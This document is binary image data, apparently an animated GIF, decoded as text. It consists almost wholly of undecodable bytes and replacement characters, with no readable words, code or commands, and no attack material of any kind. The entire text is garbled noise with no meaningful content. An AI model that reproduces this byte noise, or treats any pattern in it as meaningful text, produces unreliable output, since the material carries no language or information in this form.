�CD7��հfaH�@ ��4h��S!��q]�' <@���9 �p��ڸ�E�o54ebD�c�H�0 � �R؃40C�1�%h�PO^� ��E�X�*6��@����98 �p�=��#��Ѝn8��TXFN��c��(Eİ�8l X @1�z� 
&1��|�F�  h!a�10G�2x�Ipj�L'D0'�3V�,H�Fp�>Q
8b�1�@$��n ³��P�sz)��1� ���a�}��\eM���{�  �n��8D)��ij����A�/V� � ̀.��iA����>&�XX� ���a����`]��Lx3��M�F�nȁ5�pL��{�8 �`B�(�$�����0���gNȚ���+��@�pr;�<v��D�Lc؅���t�b�$��V p�5V��T��?���K��]?@س�u�P]�c�NK��X�������0�����b$��/� �|���W�
����oɂA��vOf��AP�����4���%P����-�A�gT;=�7��"
��b�	Y�@� ��.K�(��0|�AAd ����{����ϟ�B~�}��o�@���g	g;��V�Ayg(z*����@����$�PB0�ы�`8�4��7�.��m��tm`"*��
N�F!vU���'��`mF_pp~ !�
 � ,    C �  � �	H���~LȰ�Ä����g��ŋ��+
>|i��ɒ(���K�
���B�U��p�ڹ�B.
@�
u%���H2���N�P�R�1ՇիTo$ݪ��=}�"��Y�S�^�qt�K�����t'"Pd�R՛��ժlݾM��Ϝbv��w�_�>\�\1�<>7}�%���@����
9�d��#�@��<�� �9A��gKF}�"^��t)��:|���:U2���@�t�s����s��ץ�r�Ο/��ݳ<М����>0Z�WË��0���׭F�<�XA&�|mĚktu�遖��Y5�|�3@k<���v`Ch>m�{X�F�R'�k��BH��'ЈS�b�@|7!��w�+�%0����Y@
ć��X!f��d?�1��g.^�'.��:���@r�E��LQ���5y"BP�
ו3�AQ��F�P0�^���a���k�ѧ�E*�g|��EkY�@�b(�|��d�;��P�?^�����J�>\�ϧ�v�y�?Pj۞���?���ir�+�V��cjz�����(T�&�jq���(����V�h�&�%j���)�٩�Z7#��Z
�1R��@��f?�F�V:���`�������l9�(j�"T�2E[����V����QU��p��[:��BY?0��;,�x�����-�Ԧ2���ϱ��{9�
x�)#^?�H5��j�	��{TI)Օ�,n~=<��A�i�n-�xܴc`�6�]��ZSӍ� `G����U�uڀ�7�s~�j阸�1�ؐ��2d�Wn�ߏk�����y�~�>���n9蔫�릻y�'ŲZվ�%��;Ν��T¯L|�7���R,��;�R?����o5A��c��n�{?�����WfHe!~����&K��Z
�@D��k�A{�C��1��#�����<�{�_[
��%0�e���@A�].���Z�>x��N%��|N�o}k�?b��~$�4�!��W��C\��"hb���A	����#x
�x	(������/4�4�D!�=����a����a����P�5�1��Oǲ&�?@����@r��p�i) Q���P 5�aE�*�1�R0����1Z��#���C,���~Tq �� �AJ���0(E6��^  G�A��l4��$v�]�x������e�B��B0q7 "!�� 
�1
!���9�#@��*ZA��>$$�xH9��!yꍞ	�#���F\/��;��`!��1�1�0��������s�DB:1��a���AAj �������@@?^ �L  B-`<C�$0��~`a8�7ґ�/`t[�E��$��@�4�!�wTc��M����#0�Bܱ8T��kXC�/ $��B0lTcͨ\?. � �Bx�0&�V:��h���_ޢ�h,k�`��8��
l�x�s������3|����.�����,���Ī�V����1�0|���?��[�
�8@+�0(4 �_P��p��  ��.A���9L� 9�2l���8$+ߊL!��CB�stC�L�g�2�`� !���>�| �&0�9(�\@H�<���@�@��]o�_H�t��0, ��6�pc��HF2,��:�5� d��d��?��Z�,���F:ΐTB���GȲl  8���6�2�� �Gx����D��a�Pn�� a oX�$�6;`:B�Ё ���O��������
�����)fH<�� D`�?���i�@*Ȇ���|� �v�p	=�>xâM�(!
0�&���d��cQ��%��b������P�8X�
�����F�����"i"�
��w�����0� �0��� G�?^5ޕ&���ƽ��A��J���4t
���h(�&��
��¾�7$��AE,���%��@h�<H�*n�l"p��%w�"�a�8"	/1�@���S=yY�|;P��X����8ء�� led`�R�&���x=��@�A�ܜnX�B��3px��qg����@�� �˨�Ex-��Y�+
�2���+���t�l�<��U�Ʊ�y~@I�r%�0-}�`�B"[��~�p�8�o,'���=?d�O����� | 1���<�R.��V��K��n�=�T"�8;���\a ը=nQ�e�����4����p�4`��y�7{�|u��lL���~l )�ːq���G{"8�G{��$�`	LTrA@��M��V�!�~��� X��>go�kA0 �PͰו�#��PH5�D�
V�	�ptx�e *@� � �:�i�bv��p	����� Π8X|�7�T�0 8�Q�����p�.��DQ���� ��� ���� Q��8@�O@
���p��@
G�H`�0.��Œ� jl�	��  @ �G�8����@��sQ�> vA�r�ph��W�Ɉ� _����Xc��	h��pQ
H ���ܸ� �PdTT���R�S�v`�b6���z�@�bF:�/��T��&Ґ�pdpub�����-��p27	PG��7Wwu�'�tsQ� Dl�	T@��Ii��Ӕ�uQ�n�	��	����v!�X���'0��5@�1�ZP?��s!�����T�`%$Іg�o����0P�qG���q�P���`i�	i ��)m����y �i����W��FF&(������:_ (�0G!F���S�C��J3����;DFd�4�@�i�P<�Ub�00�)=����I N ��w�\)m� !�
 � ,    � �  � �	H��Alb�F0�CV#B7q"E�� �ȱ�Ǐ �92dH��+w�G@ɜI��M�&~��egO�>�����AP�F}���(F+I�d΂(��1�� `Æ�Jցٳho8����շp�;���~�b�{5�]Ţ|V�Y�7+N� ���!�}�������h,��?�=|�����̺��_��a���� �ހ%���߇3�؁2�ȓ�7{#BlẘK64���D�v���iƫ�b�8v��y�����p]g��&���߹�sczq���d�WU#�2����z	�s�t�}+]�P�v���_q�y��?u�"�$�$B%,�\B�� �P�}@��]wz^_��(Ġ KT2xC�)������W@,b�Ly[w�騘jq�AK�б�x�@ 
�(�.�V���C�a�~�uhR�&�v�H�$���9=��t/�'(`M	�@�,��w\&�郀�#� &� ������$q��q�ׅ@�j�����)QG8,x�
$� �}c�?�AY�)S�PA�}5e�������#�1)����	,A��XX�-2��@�1P�7D)(�� �c�xQU�5���~��7�<֩��G�M~��f�,� ZV��>����H�`�o^)�&Zh�<:��g1��w<*g����ž%�S��a�q?��1��xF��%2��90���q��/�lb2�tE9#�1(�� �h5��?B���Y�a�|��!k�Wa@�R���� ����֙�*w � ����0ĥ툜u���Aޏ7�+�56(G	�@�2�^�瀺�@��p%9�B�Q0����1�o����]�����ü���4O��C�Nj좱c�N�ꂱH��5@]x���py%&���>��m_�,��������[z�ja�@�{Es&	�T��7��B��':!�AF���<
���*��1�W3�m���q�+� }H�.o�t�p�ٜF(%��n�S-����~cg�K6��p�na�#� �jI�9�6�q;�X�f/ț@�Q	�C��p
������@lؽE�Gb9�H�!��Oj^(	��b_�Ȝr����u2�������$��YA~X�~}�$��A�0�*'��Z�5�Ɉ�<|9@�g,�HFAP�]Ȏ"�	Ҁ��BE�h�T�ʿ�
��s�>��������Y"�}$�F�����@v�aE0D�v�����B�j|k)��;J4�ρ@bR�GA`1�$�F�h�a�	��<&~q�8�5t�2$�7k&�^���������v���Ԭ@�8 ���#%��!J�Pj�:�H���B�8���Z<�,����P
?9cTM �ؙ��@(ɢ�Ah�p�%��1.�I3�q�Qu :%�1�: �����.v���K�RY�fx��'I�q;�(����Q�T[�A�����X.h���3�QϤ���q%P
S�<o��U�OۙW�1�x�f��Զ��� %Ij��ۺ�r ��A!�U���q�A +ت�P�#�Fj���ȝU f	�T�S-	�[�=7X�dU]����L}kzX��
'^_UQ46�E䁶�G|yR�L�.�%�@��@���5�ͫ> ��!��(��~0��5in�9��n79&�J?�f�d�$
�^;<�0�SJP�T�6�����ȉ0~���e�$��@�K�D�����
D���O�@GC �pr0�@ Ԕ �\�
���$�c��,���%�S7�ہ#$9�$��͡*����X-0�{�6D����y ��mo�8K���B?�Hg��Y  ؀4D*>�v Q�-1
�5}�$5~�^��]A����F>�e��$�4w��~��Le�?�y�^+����8����$)\�H�<��SJ tU�+�n�7���~���Z}k~r?���@B���6� ��e��j��A�kO�D�!%ȷ�8�^�z$��3�<*e����f1��8xV������=�d`��z��~���Ŷ�<�������I�^e�`���pr�	��WE�Ȳ��+0�u;q:Ή�h�@��)
��屫���F��^(�ó�L�����V�2`�G0�[Xl�Z+W���^% ��8FBw�v��{9&߫V}��Pw��A��*�D�u�Ӛk]'��v�H��mHA�*�ıK�����R�K�I֠��zq�AO�v���$z�8���B��'	,��@�i1(	��ft�aPJ@=�������E�?+�/�c��~ � ����ȷ�]"��@�o�kG�v�Pްv,pk��0({7�*pq�K�W�6)!�7�<Z#_��h*� X8u��l��),pq%X3�r��-�	q�	EP���&`��cw��3[�y�-�TP5���o8��^ʐx��PS��u Q��z���.��SG�� k�;�1���[�F��G(�E0�qPA8@Xxk�0�s H�W3����ei9�1��Kk@�k�W�bP0{����spS �0u`_ph�^HЇ��}�Z�X�l8ut�fذ *t�R%@�/��?��H���J0�x�4CDS���� pUQ��b�?��5��,���`��1S0 �	���  U۵5��zҸT������^`�$�� B��X`P5�ȑ\�/��G0��(�5`q���	*+�3J>)��S���f@�c��<ْ�&��, 2Y���Гjr�>ӕ>��@lR�p� /�a S� ��v����?��,�&�o_ G �TiVYJ���"x�>I�a)���-)�@tP�JИ�Иa��_����+���$0���W`�8���=ٕ�ɘ�I��� �t@��Y��I������_y�\Ē�����8@}Y�`�5J����p�������������)���	��ɔ��� $@@P�G@QPq`W�J@��_�b2���� �*��i�<ɘ9)w�� �p0@@��00�Zp��PG0��9Ft�t`�!�������
�٢�P�2*��Y��	��� �Al�@R� $`�n���}��`I���q&a/�a�ʑ\�3:���	�0��@�����h�
������>*U�x�hi�R�آvPy �R���0@����u  ߐ��(�A$c������z���v�
P	�����"�)̡�U���B�G@�Z$ ��Y�_�	 `  0�	�Ұp`��aT�:Ǡ
t�[$8U/#�Qd��0  �`�r8�� ����E�@ u0�*�!?e9҅���� �:j���@���`����Ѝ2P	(�>2�^PH�jJ�: 	�P�����
�0S� f 9�	/ e>���0k�u������ � �q���C��z���>+"� ��i:/p�p�0��iˀ��@	�����P`�P���@ );� !��٘bb�>�;S	��C��@��~ۣr���i�{" �0����/w 4`P�;�C�g;fP�0f���Eq�ԝB�
j�Ѕ,PH8�@�B�P]2�����ǀ �<� *�!���` ��;X@ ��0K��z��
Ƞ���f�`_� �(�I��R��uA�� �P��` S���Pʱ�K��
���C0��հ���@��@�p�P�=��U�9� U$� ��I"� �3X7
��F�ː�1��ˀ���_���������j�m����B��/�>B�B�Ƕs@7�`� �G"�pΠ�P
.�F���H�� � ���P��@ �ɽ�0�(� �;�2����;��TǠ "�<����Je�<� s0Ϡ��  �X� �UK �u ��N~�ý��jڣ�k�_�ȕ0�2Ѝcj^�C�0>� ɐ"��L�R� �L�, �p�,�+��R`��`�dL ,��  0j�\ !���w���C��L�R3$#QQ,sO��HV7��̰[t R b�	y�� �  � &` �� �i��F��$a O� V�$Q S��s@=�E�а$1
�`�搿���0�p8�P �pP�B���P[x��a}��� s0�;�0��;#�2ɐ0�Y�1���P R `���-;�`�`g��p�`�`L����Va0�M]E����ˋ�2 ���3ߐ]=�ڳ�e b���֐̠�!��0+`�0� ���a ��I!��e 'ͨ�G3#A?T��^�@u�f��#1#]S�ߐ���������`�B�i�d��8#[� m`.���B�
$qٌ�C"=p�cb:B �oH���!"}( �ːʁ=�p�Z�x��H'��@���I�!��� l��@���`0 q�^ }��U]
�1�aL�^"�2���~P<�@��qإ�	�,@@,@�����`�����P0f@� ,��V/`�&�0
�b ��6���o�
�@�0f�U������,_�P���鑮��t ����&1��m.7��iVy  �;,pƠ �e�a��F  $AZpq�ph�  ��"~���$�N���bp 0`���k������$�J~$ 08��	2`0��wx  uP	�(�0	T��K~<1�spu� C�i���G��1�?p	ϜG�t���� 	;�P�J��$ �"��o��(����@ �� p�{�-�B��P Q)�髙�,���6��0BI���o��	�@`�m@ ���� `�¢��������H��$̀	G����>A�l��4@�` @
&� �p�d����S����qnp��@�*��ϮҐ*�r`)@l�	��}���:�����zR�
� �V�{��@��`M�ep	�p	z���
U@�n�7�P_Q�}����@e�?��j*��
��	D��A@�_U��/������� �x��6<.�����C�%N�8ћ�LS�!���G��r@��I>�!R�%� 1}�Y�
��r�ݸq�Z��Q��)5���ӤG�d9�$�@!�n%�nn�x3����ic���(I7�q�B#a�	x����o_���
&�wi�.�����%o�Hv�$P7k�rS��>FBZ�'z*T�X�Zukخc�v�����۹q�^�;#��Q�1�gT�,���#Q<w~S}�#k:&���!�`#_��y��կgo�@�!dN�б���p��߿�vH�-����$��bΣR��`�u��f�3�PC-�C9�PD7�Й�h#�Z�(�����?r��Hv��� (Ar⣝<@bg����&�|2�&7��J*�Ĳ�,��ҙ!Td��`�E��� (�D:r�G�9�P��$r�����K���hPB5i<��M�XPfN%t$R%��g�
�Bh�9R����Rx0P�!���>X�h>���cW(�aW>@1�[	B�Ѹ��G�����~�0Ab �	'�f8 �J �\��8 *��o) C">�M�׈x��u$�w��d�c� ��#&U`�(f�h��K\�ᖁ�g����ܓ(pe]��M�$W���\LJ ��!$�w%��$B�y��=.�9� ��(&(9���GD��rFi�E��e
R���!P\I�jW�y��UfY�.F΅����~�0E�㞁��80�#�� O� Ar��g�u��Y&�o�q���]唷rxp�l�'Z�j�Av�^���������cn�Ii	�T�Pǚ
�Y�#�'$�8� ���࣡.��\W���ͫ�:ܱ�9�@�~�~���l��wR	 D�S_��~!>t�d�h*5�Q����u6�eV�+\� �"Rv����z7 F��U�x��h{ت֫r���3�V���>,AE�g�#"���XƢ�a8��x�� ���_Y0��� ����P/>�%�)�rq�5�b��A�t�1(B ���"4�l@� 8`�lqN�;��<%&�!]�������]]�����@ ֊��� �"W��#� :Z���@K ���G3���C``� �b\Q�a1��"� ��@,��S: �*�7.��4$��F7ڐ�[|�P�	XP7h�+����!����T��`
�A�ٴ�,'��Dx��*�c���a�V  ��a�B*R��e�	�8=���q�D�l�É<�Z��C>b��lE?P��~���
���AT��$p wԠ*�c��p����hD���="��2Z0D�?�C? 񃥲�p��"4�Z��)�	*h!L���@�����ʄ�~�B��?�DO�#���y�\� ���!�g5���#d�#�@D7���4����P� "�ڀ5��#L�P��+&���B稭0 0��"�?�i���yLհ��VP���-hP�B�g ��a����h���I�{�-@{TЍ{m�<0�3��5����?��[�T�	���& �9� 00�8�ky�Lh�9.��r��`0��X���6d�EAC�[0�J��)�-�W0�j�x/|�q�n�#ѸF4�1܃.���`� 	�XW��(
P �v�]���Ȣ������~��?$0�z�0�O��#�h�bp�Q��||�XG㄰�V��ɃJE>[�`T��	fBC�`3@9����A�2H���n� �T��Jk��b����҆ a�aD�ӽ�<DP���T��W��Cȱ��F�ݐ�>��>|����?l�6��� �lg?�Җv��=�k_[�I���}nW[��ii�C�"
��?D���D� 
9���o�[���w���o}����8���Mp�|���9��܁�	����m��r .�٭��Fɥ!�l���)O��W�r����2���_s�3������A��:�� �n������?b	�X�	X�@խ~u�g=뎰:׵���;C�Cb�F'b��lU�&����~w��������w���'|�Ox4��I���L(��0P��h�ɽ���@>�Ja��`@��Qr��c2G}�a�ף���w}�m�z{d�� 9�?�� �����j3<��� @��?|�	�G8p��p�	�3����Ol�c/��R	^�b �>����8x�U!�y���>R00���[@�T��x���K@���]0�Q0��`�c�� 	�"s/�" ���G!HA�����?��h�/� 3�X��S@쇋p�@��H��A�P� �a���%��d�/�� �J��]_��1����A�� � :��"��?PÀ1�o (���������/P ȇJ����ax���1C2����:i�7 hh�q��L�D��L��L0�ax��]��D��!��H����8��8 X�� !�	
 � ,    � �  � �	H����*\Ȱ�Ç����ŋ3d�A�,>z�(�c�!I�)2%ʖ�(H�E���`����ϟ@���� ���u]ʴ�Ӂ���5p�ӫX�:ԇ�O�`Ê�G��س������1(�CK�nC�^Ij���Lu���k��Ya�*	��4�Ĝ�&fB���e�N+�d�Ъ&r�w^~]^}U�c���A�������Ǻ7P��)�-��/�}+�7B:
^�f����5�C �9B}�l�3 �{���)�lޠ�/B�g���>B��W30!�0HcL{��GG>��Q�_)�,f�K�6���T�`�ۼ� 
�KnS(A�y\����*��a ��>a��@r'��O2BH��@�8�fB��E��}�͊AF��2��IB_H��2Y�,#e��dreB��"�4���a��#��c��}
�Q�7Ǽ��>�(H�:#MWe�M�~^��4�T��,#�!6���H�`��铎��V*�3���Ă�u���]�, )��:��>P��L:��)�?��:ka@����.�,��e�4�<k�@_d��vef_:�D�!�6��4s�ߜ�K?C00��j�h�-��8����2�JP�����!�M�O6���T3Έ#͒)���J�u�C�27#���6f؅�y�8��2�73N3�\P�6��3阧��S���0A�|����(@P0S��q��d��@fd���g�P�O3���0@�8�Lj�-7�0_�-�5�}XC��H�%�����?�?�8�}��2��\���m���ڀږo����sȝ�m9[�CG�g�9��=#��c.�@0C6:�<�>��,{3��.��8�^4�h���3���ё�8�c�:t����ތ�u=D�`�\��?�N�gA�?J��L�4��C�>���@&� y�M,�S��6��m�v� �����g0c�݃_�6  PL �c� �2
�� �(^
���V� �;_Z��hpp����,8hQ�y��C <���H]a�(�zY�9�>4 ˸�?>�f4L,2P�q���7d�Y@Du48�� hdnDT�ﰵ�h|1,BT����p�̾ f��P8$ ��7'1�<T3�x�0bǏ���=88I#��w���7BD:�`���Ȍ<�Pw��'�Ì�|@� :<�D�����̛/[9It��z�0"2<�a�%k�!y�Nt�(�3�1����M�.�F\ A���iE������p�c�Y��?�p�gpr��':Ά�hL���%�p8]f ꠏ?��
s9@A�5��N2x��?�q�`�s�u�'k�a�h(���#I��� 5D�	2L��b�]���Nf��8�?��h��#C4�P������Q���P�F4R�������5h
N�!�d�U�O�N�	`�*�p���E���+]�@T�B5�� <p&B�aP�Z?�A�n��9�p�3�a�{.Go�:8��B#�_� �`$��vC�>�:�:Y�Xoӌ�rv�s��X��:�����$<��ʪ��,8���}�`k[}sk���`�5�E2p׹,��4"jL�W � �5�k�R,��6��1@�	��,GB+��a��8 A���^�����n^�sX�0����p��	��Be>0����H~�AYL`L8o7���̡�ΥK�ᔇ�n7�� v�`�����b~#�o7��ep�����E	���_,��dh���ԁ� �l&�>���	h��鍮@X� �Q�{�����Hݜ��fc��Ą��4�Ca����y�v��ąFqX�[:oMb���A=��A���	|������꫙��3����`6c��/���kn����p����*l�5W6ł1h�����1�A�v`Ӡ��np �.��I�#A���4�����8s�jo�[�?8�1�ؘܹ��ް�2�7?�Ƙq
��� �ș nq|��gsrX̍P�,? B
 �(�	֠F��x��'W���-rp���5�a�\��n�
p����Ԡ�|�}��_'���=n2�$�@w��b�U�a��n(��uz�>��Ŏr���8�w� p��D(��/��``��H��0#�c�`;8��'� 9��5*`�/$�o/@֑���=g��0pp # >�K�z��!�9` ��5�ັ���P��AbG��q �A8��p ��,�����P,�(���A� (�D���ÏTW ����`��F0Bh!+JP�W �7p���W-7,PYh�h��`��R�v�>� �'{0wP�g_ �@� 	��;�s �t�& zuq����3np���)�_s�YW�W�`��I@	=8z=�ySU�PX�g�k`��P D@�> a�fh"��x(���t�u��K
��'xx�f��Y�����І�@���0����a"x؉�-k�b`  �x b� �-�؉y���� �G��$h�����e�J��� ��8���r��(��؊�����s�GP���7�s0�0�q��������`�刎瘎�(��8Ug��A5�!`�6p 5�H����H�������
)���昐Y��T�ø��،�k0�`en�Q�
K�?p��1��8������
��ɐ9-���S���#�1��op��
�Ao�f�2�)0���@��X�UI�5��[Y���`)+�����D������xf�$�Հ(Y+3,P���P�t����(0S�t����t��t���pl��t�c9�u /@��B0󑘈�hy��	np��Rc�4 R@�h��^��y����RY��� �������P�/�a�p ߰%�y2�)�ѩf H@k�`$pgPG ��Q C&]������ 'C
� ����.|�
2a���>�Bp;  ��'����ZJ�  ߰"J�P�a0��� ����#z��_���� 0����Ra00��� �� ې �=�q8�}r�Pp��XA a�:l1�c� �P(:���
� p� 
��tPZ}����� \��P
� }�
� �A���?1_����p�^����N�� )
�� ��ɀ�p�mR^����	��� ҐC0�C��`j�/�,����Q�N!{����s��r>���E�CPҠ ���0�� �j���
��� ېڒk�%�*&UwR*t���@
a�M� S`�ɗ�:�a ����2�ڰY`is3�z2�� ����P_@�0q�s� _��i1C �0����䈠�9�?:��20��^2��2ːS�  #��68s r2=�PPYp�P`�jl�6=�x�p 0p-	1�K�9�Z�8�°?�lqS�g0r�s+� C ǐ/s�0X� q��`��`)��~��pӦ%��t��k�
���
���`�f��ԗ�
�K ��g���������C��C x�����s>�00������8ۘmKDM��;g� �s��u����kH΋,p��,���C_���۵А)�;�2� [(sx��k����N ��ǀf`���Q�Jf��0π�� nq�cA*M'�߃:��=̀.h�� ,���{v���_�Ƞ
жGd����Q�@�
p ��pu���Y0II`PLSN`�DsP� �gp�T, \(P��J��0��곢;�����P@��u���y  4F�Օ�0���`\��X@b簾���a���Ei0�@�m|8 I�9�
����c�P�S��d0h�`gpY� ]���@]ր�����a*`VS�n�r���, 0	���[�h�c֐��� �֫s���P� ��^p ��Ip �`�6�`�`�����hlE�d��\]ʄb�E'`1�f��c����`8 �@�q1����0��f�@x�0��I�F�yy��(�^���b�&F09�͜����կ���  i� R0h�!zHm�p�yF ��e��F0np�ܐ�p
�p G�wd r�0L@�� �� �7�x� �Բ������I�w�� s���PtF�I�w��_����+r��   zw,�'�m��C����������,�6}�2��IYGw�� 8P� �r0�p ��]2� �7I�����@� �
�d����P����� @�=���}�b��
�Ub���¦0�	0�;��X�P�s� b �P080��. >��+������G0����0�(��*�,^�Ǌ	���� 	�p㐐�; }�0��� �8�Ǎ�8;���t@	@���@a@� ��@ 6`?�$����v��v� �p N�y�
v^r;���������}��u �0}��C��艞H@ H�'�m�X `@� ��>@�N�� ��b^���A��	}@p~ �0��	�p�//0���n�^���ap�������9B z���;�
���4�%0�>����.�^�>K�	Z�	m� `�@�P��"0�"� ����������`��>���B �~��.��0��;R�0��گ]����A@�	 � \
���� �@�P2`O�2��"�������.�3?�6��	�0�{�+��* r�?�� +���u�nNn^��(��@�˩��	_�e���"��f���.i��o~��	�P���E��5�A@�	e���o�z~�zp	�0-0���N  ����� ���_�����O����O�������0Ӿ�~�� D�
�0s�����Mp���*<�0��i i �����O����?������_��o�q���~���/��7>��ȿ�ЄXq�Mm������Z�1��T��aA���HE5n���4p���Y�O�{Za�e>@q�Y�&G#9����sgO�A�����P�I���hă�'n�KB#Kn"T�����2�1��7i��t6����Υ[��\w���\�4K%9��H�@+rY5H'*Q�L�A�ȏʙo֘$�ϡA'�R��ӟM�f�4jԭW��u���JoHCf��;%A�#H,?"�V#�`��#��u�Ҵg��m�wg��7[�m[���9kV��͚�߰��e���?��6��p�m*�n�j���wbIg�Z��e�?�!�B�0�B�hd�a��K,1���[F�>I����O�D飔qdDd ���D��oG���E@���Ŋ����q��~���5�h@	ꘛl9*DF3��L4Ӵ	g�#gS�Db��؏)�d�7�4w�S$����25��#wr�c�m��dP���ά���0&Q3�L	>ũ�4�h��q��S�j곓�8��SVAӔePu��(<,�#5�" ���7���vXԷL�v[ްa	?��4MQվm��MoI���yՆ>V���uϔB�!l��g� ChTPA�m�I'�&���B�@+Zo1��_��ј�q��'_ ����%�ds�CtU�@��sfq�)TNg�Ǿ~�<�l�q�r��ǀl�f�. ��J(����z�c�~0�I�����hD�j��lړ��b8�x�쓣��}X�;�>¦{���#g��a�t��:`��h����~�A�y08�"^����k�N:�}����� j'�1{$���Eb���l�b}t�S��Ώ��`����A�߃��ƛ����"ب>s�����f�!���A�&o� �c�jގ�q҉�(P���A����E����}̠b���pTC+�g�  * E8�
��� B5����P�O6�Y5�p�`"s�p�] �?@Z� $lcphf�p ���N<���З6Bf��V5����;�h��A�K|��X�'j 9m�"��+B:8��2GhE�:�o2Q�DxF�'4b����LHL�A��ceZ����L�P㢨"�����-��}��Ѵ6F��鏓����q�p2GPU�����L �}�&V��jbS� ���48|ÑQ̆�`c�� u (W�]������ L���_"W9g��،���ȷ[d��ȃ:�ٖ_�
�Q��1���u,c ZP�h	9�GE�,Є?@�7�	>?] 9G@�4:Bb����ƜA�/a�%����AD��4�a����,J0�t�� @�8��� bGH0�?*�,��A5vvN"C���4:����x��H
��4tm�T�6���EQ���a�Y��zl�k��2�D�@�"́�&ժa� 7Gg�,g�*�d9�9|@��Sx(#p)H��$]�dt��5�i���
TP	HCA���SOrF1 Gjp�����"z[�.������1��.������Y*�Q�0���I���?P�s�H`�+�3"�l\c�E��K� x��	��%ʌQ�T�zPsda�$���ş!h���2�K�t%�f��ܩ/0�N�1�t�#�1��"λ Y�Jax�<����؁#bH`����� ȃ��d��u�� ��?`>)������r��quK��3 ��g �~�#���8�ʱ)|�|i6T��I���@E �l�8f������� p�D�s��c�E�|�ld�L�υS���8����t�3�3��j�op`�#�'l�ld#+X��`�<�"��?���eP� :���sl$ @���q��}$@ Ѐ �mlC�������g:��&7�꣎�;���46T����xiށRHCMhB�=��߈s�`��-|b#9��G@�@��x�-~q�g\��8�� HI���7Ԑ1LB�x,\�rN����݌�@��ۄ��k��@nh����&z��ntl��Ezӏ^� ��L_�M�`��ESr`F|UP6X��`k���.E�5E�^�+���� �AAw�;���w��=�|��?x��]��������������l&����5�6l#k���pvӯ/������i�?p{��^���}�}��{���o�������K��P�@a����z�o�	7��F�`L�!��Dʟ����0H���~��?����o��c:���t؏��?�(��?�4��8�A�@�>X-(
��7�0`���;�	��J�(��8 0A�0A<�d�DA��|A��tA��6��$`�f��oȄV�(��%��GHB�����H,��8��Bd���(8��/P�dH�/��J@5D�1`C�Q`�5T�QhC5LCx�7T�65��7�/��@��1����Ј^�(�Lx�U���y�#�0h9�H�:�>�PH �P��+�� C1,C^�C9�9t�1p�9D�Q >\�<�E>�Eb�E:��/��`�:��lR)+<���8L�1l�i��`��P��8�d�N�,� `�h HE8C4��6��5|�8\C;�E:\�[�E��Z��(�}��c��刽f����G��i��k��O�1��#�F�H�:@q��/C2,C4��1Q�E_��y\I5$�8tI6,ɍ���P ��c�eHF�<�0���Lh0zH��F��:P%hʦ��:���_8�tCZ��U4ɓ4ɒ�J���7�Q0K��C�KQ��G����<�
و?�����Ȅa*J��n�k��<�tPL'�<x��h�$ �<�6��f˶g�Lg�L�:�p���-�pL�'���l�)Ȅ0�"����  !� � ,    � �  � �	H��A�ز�P�gO��#J�H��ŋ3b�cH�
iC�IR�4��l�$��40cʜI��͛8s��)͈IV�ŭ��ѣ����'A�aJ��l�U�X�j��u�׮`��6���ae��H�"\�g�,:f���+�_߿~,�0�Æ#^���^~U�b�P6�H��(0	FT�~�	���ӨS�^ͺ��ש�V��f�!��EJ3d�?%�I�.�8��Ɠ#_��9���I��6�Es\�O�T~�����M�����!�t[�@l�1(��<�����WES��{�H�p�한x�ї��
6������O��f�H���v��67 � ׅ��p���.�H�i�(A��Ga������@"x���pT�T����L.�!d5B��e$�`�0�D�d�\n�$d�,{0R6������曰'�T�!R?{��x�矀�V_������`EU���h�����i�)���!T R�I����$��ͨ�$rl�az����}�>�6��d��PT����z���:�$8
��$����̺��x�M��@�Ȳgz�6��jنvZ0VPi <t�h޳ۦ&�J�a�?*H�%���[��)E��S�|]��C�X��bӄ*��7������*!�
�lI0w���L�ʢƱ�F�?,��2�+�3Z3W���4ge�}S���.�l��5���i�r��ʽ������4�RO�S7��S��K��8�;�P�t��l�]5�Y��J�[ӽ�l+�����2k�`����� ���p8�$�8� ���C8+8���;��d�hz_ �8�(8N8� �̵}L/}���j��B�0_xC��{����"�(�a�d�y�p����T�J8�C�(�.��^��mR@�;�;����{���O2�� 
�/?��o�������Vl�{����<ř�Χt=�F�`���5�q��$��y��C���C=��t���B8?xHd� ��0)A�@���Ѐ 
b��1� �
��Q� (����"/X�.v�+|��!��Qi0"
�xE&^��x#�p�3�(A����0z 	>��
HF  HA2��d�1��d�p4$)H8ґ
 #z�rIG#����!��HP~a��l$(yIDv�,���H�����ĥ$t7�]l0q1��GB�) ����&�!��5s�`?D!�d��~�����������-sكHăp"p�ง8�~"Dᔇ�/��P�yfW����������v�|Ĝg@w��5
o�g據q�R��G���_�s~�����W�{�@���	��/p���D��Ɛ��644��a8Q�d������/��J.�"�f�(��A(KUa�35C�ɐx�!REz��a��Z�D)Z*~����L��ZТx�8�[����խ_P�\i�Ƚ~r��L�Z�2]q�4t�?��I�5�{��^�����|�Z�}�g��	�P	/x����>�x��E�f@�E��*W/��5I��n�oA��`Dp%A?��x�]-l��2����5.jmk[��]c�e��'�㦇�P0�qO�U�4FoM�F�׽��T���8�S�H���=%���R���24�8lM0T��t�S�2X������2B� �?m�`�L*-�K{���vK��.?\`橉K�m�=M	�&��}D��;�½D�㮈9�?-�y��pOot3:�Y_/�I8�"N�=,|a!!��hh�ē_�e�� �Oi���FQ�ps5�#3hvo��$�L�<���	�$-�G�9�{~39�Ӵ�Ώ��t��o�2��( �Qd%�2lVv`@�3�j/����E&|�/�ՙ��o`��I����5Z��f
���u�[dg)�WN��!y�P�X��J��� L�Ar�ʊ�8�":ϳ��iW�D\�Y1����,�(C�A����U����o��[۰�Q�[#��*�r���1��ח��Ii0��;������F���;ʑ����W�r�+���+�^~4�8��*r�s:��E��y]U� ��:������s}JA����z����T�:֫����A`{�TDs�bÈ�d��xC��I�����((��Wb�wW����#-��vA��/^������0�"�Ǽ*V�� ��L��~#�W��+|��2q�i�������tf��KM�M�b�:��$Ϻil��������Ej�!�O����u��&�/�]d��Y��<0��IJ���F����o��]��i �������x��ߎ�pC�5@s��� P�7��w�
P�g~ �8j5�_�w���n��w{�Wl)�yJ�s;�s��n��Y� '�WZSt0�SƑt2� ss�)� tw���IKwsAht.�=!�~�G�q�z���� V>2^M�;OLQ�A�z�q"�� ���|Y�@Q�=뗆ޠ ��B���
�P��A}��y��bI�L2�`��o�ׇ��դ~��]�t^N��d����~�6R�?3�A�(~��w~��~	58=�>�x�"HV�	^�d�W��P^
p^��}�|
�m��78�t|ڤA��M�Ȅ����i����%4��\��2@�j��D������	腷�k��k2p-��ƠV�8P^���� Și��i�f_K���E�DI��I�xI_� ��H�t�X�XH��ِ�G�DIɰy���u��@I����H>w��CK�o�$MW���"�P
